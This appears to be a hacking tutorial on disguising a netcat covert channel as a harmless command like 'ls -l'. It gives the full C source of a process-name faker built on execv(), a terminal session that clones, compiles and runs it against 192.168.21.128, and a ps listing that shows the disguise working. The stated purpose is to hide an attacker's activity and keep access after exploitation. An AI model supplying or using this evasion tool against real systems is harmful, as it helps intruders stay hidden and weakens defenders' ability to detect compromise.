How to disguise a covert channel with netcat like a harmless command

One of the most important steps after the post-exploitation is to cover our activities and maintain access to the target.
In Linux, BSD or Unix we can easily disguise a process name to hide our covert operations. We can abuse the C function execv() to show one command but execute one completely different.

In the example below if we list the machine processes we will notice that he is executing:
ls -lWhich is really harmless, when in reality the attacker is executing netcat to establish communication with another machine:
/usr/bin/nc -nv 192.168.21.128 8080That's how it looks like:
┌──(kali㉿kali)-[~]
└─$ git clone https://github.com/defensahacker/pnfaker.git
Cloning into 'pnfaker'...
remote: Enumerating objects: 9, done.
remote: Counting objects: 100% (9/9), done.
remote: Compressing objects: 100% (7/7), done.
remote: Total 9 (delta 0), reused 0 (delta 0), pack-reused 0
Receiving objects: 100% (9/9), done.
┌──(kali㉿kali)-[~]
└─$ cd pnfaker/
┌──(kali㉿kali)-[~/pnfaker]
└─$ ls
pnfaker.c README.md
┌──(kali㉿kali)-[~/pnfaker]
└─$ gcc pnfaker.c -o pnfaker
┌──(kali㉿kali)-[~/pnfaker]
└─$ ls
pnfaker pnfaker.c README.md
┌──(kali㉿kali)-[~/pnfaker]
└─$ ./pnfaker "/usr/bin/ls -l" /usr/bin/nc -nv 192.168.21.128 8080 &
[1] 2413
┌──(kali㉿kali)-[~/pnfaker]
└─$ pnfaker: Process' name faker
by defensahacker
(UNKNOWN) [192.168.21.128] 8080 (http-alt) open
┌──(kali㉿kali)-[~/pnfaker]
└─$ ps -f
UID PID PPID C STIME TTY TIME CMD
kali 2367 2360 0 14:11 pts/2 00:00:00 bash -l
kali 2413 2367 0 14:12 pts/2 00:00:00 /usr/bin/ls -l
kali 2414 2367 0 14:12 pts/2 00:00:00 ps -f
Here is the source code:
/*
* pnfaker.c
*
* Process name faker for linux/BSD/Unix
*
* usage: pnfaker "faked program name" real_program args
* example: pnfaker "/bin/ls -la" /usr/bin/nc -vn 192.168.1.124 443
*
* by defensahacker
*
*/
#include <stdlib.h>
#include <string.h>
#include <stdio.h>
#include <unistd.h>
int main(int argc, char *argv[]) {
char **args, buf[256];
int i, n, len;
n= argc-2;
len= strlen(argv[1]);
printf("pnfaker: Process' name faker\n\
by defensahacker\n\n");
if (argc < 3) {
printf("usage: pnfaker \"faked program name\" real_program args\n\
example: pnfaker \"/bin/ls -la\" /usr/bin/nc -vn 192.168.1.124 443\n");
return -1;
}
memset(buf, ' ', sizeof(buf)-1); // pad the buffer
buf[sizeof(buf)-1]= 0;
args= (char**) malloc(n*sizeof(char**) + 1);
for (i=0; i<len; i++)
buf[i]= argv[1][i];
args[0]=buf;
for (i=3; i <= argc; i++)
args[i-2]= argv[i];
execv(argv[2], args);
printf("Unexpected error! :(\n");
return -1;
}
Download code from here: https://github.com/defensahacker/pnfaker